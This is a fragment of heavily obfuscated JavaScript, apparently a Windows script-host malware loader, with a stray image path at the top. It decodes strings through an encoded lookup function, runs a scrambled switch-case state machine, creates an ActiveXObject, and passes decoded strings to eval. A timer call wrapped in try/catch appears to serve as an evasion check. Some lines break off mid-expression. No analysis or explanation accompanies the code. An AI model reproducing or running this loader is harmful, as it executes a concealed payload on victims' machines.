 }(), ZdjtFfVPobMLuWNR = _0x22598f(0x1215, '$^M^') + _0x22598f(0x1026, 'cpk[') + _0x22598f(0x1423, 'ytiX') + _0x22598f(0x1cbe, 'hN$0') + _0x22598f(0x4bd, 'cpk[') + _0x22598f(0x1e9c, 'e!BP') + _0x22598f(0x135b, '09iZ') + _0x22598f(0x1e5a, '[%Hd') + _0x22598f(0x1ea6, 'Kp&n') + _0x22598f(0x1f61, '9Z7j') + _0x
try {
setTimeout('', -0x1c21 + 0x16d * 0x11 + 0x487 * 0x1);
} catch (_0x3a9ba6) {
var _0x22ae65 = (_0x22598f(0xd68, '(E]a') + '2')[_0x22598f(0x1447, 'l7aY')]('|'),
_0x58f8c4 = 0x2234 + -0x667 + -0x1bcd;
while (!![]) {
switch (_0x22ae65[_0x58f8c4++]) {
case '0':
apNCulicRPYzOefdrbk = ZdjtFfVPobMLuWNR[_0x22598f(0x5e7, 'z(R2')](rfJUuzDlHsKTpVP, '');
continue;
case '1':
GfiHEvkZxlSUQFLme = new ActiveXObject(_0x22598f(0x3f4, 'R*[i') + _0x22598f(0x160b, 'dqx%'));
continue;
case '2':
try {
GfiHEvkZxlSUQFLme[_0x22598f(0x1470, 'Gm*S')](_0x22598f(0x15c4, '!lmi') + _0x22598f(0x1c76, 'bMgO'));
} catch (_0x5edbbe) {
var _0x54831a = eval(yCRQsLachezYpHlTf);
}
continue;
case '3':
for (OwkFMgqJoXhRBpIsGQA = 0x209d + 0x691 + -0x55 * 0x76; OwkFMgqJoXhRBpIsGQA < OQywqAtKEYVPLbC[_0x22598f(0x169, 's!3B')]; OwkFMgqJoXhRBpIsGQA++) {
tIFTSbRMOhaueUVP = gJKESNhpluIOVRw(OQywqAtKEYVPLbC, OwkFMgqJoXhRBpIsGQA) - (0x71b * -0x3 + 0x85c * 0x1 + -0x1 * -0x141e) * stkChZmIjlpFrxaRDWN / (0x5348 + -0x25 * 0x8cc + 0x2917e), tIFTSbRMOhaueUVP != (0x576b + 0x2d1a9 * 0x1 + -0x8134) * stkChZmIjlpFrxaRDWN / (-0x1b13d + -0x294dd * -0x2 +
}
continue;
case '4':
rfJUuzDlHsKTpVP = RegExp(_0x22598f(0x114a, 'Cmax'), 'g');
continue;
case '5':
var _0x2fcd87 = eval(apNCulicRPYzOefdrbk);
continue;
}
break;
}
}